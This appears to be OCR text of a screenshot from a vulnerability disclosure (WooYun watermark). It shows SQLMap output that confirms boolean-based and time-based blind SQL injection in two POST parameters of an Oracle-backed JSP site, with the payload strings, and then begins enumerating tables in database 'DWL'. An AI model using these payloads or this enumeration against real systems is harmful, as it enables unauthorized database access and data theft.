 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle -D DWL...
sts:
---
Parameter: city (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 5868=5868 AND 'vlZC'='vlZC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 2056=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fXpE'='fXpE
Parameter: occulevel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 6883=6883 AND 'RTGZ'='RTGZ&city=%CB%D5%D6%DD%CA%D0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 8570=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T
4,ALL_USERS T5) AND 'UIxt'='UIxt&city=%CB%D5%D6%DD%CA%D0
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: city, type: Single quoted string (default)
[1] place: POST, parameter: occulevel, type: Single quoted string
[q] Quit
>
[15:25:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:25:35] [INFO] fetching tables for database: 'DWL'
[15:25:35] [INFO] fetching number of tables for database 'DWL'
[15:25:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:25:35] [INFO] retrieved:
[15:25:36] [WARNING] reflective value(s) found and filtering out
27
[15:25:40] [INFO] retrieved: ARE
www.wooyun.org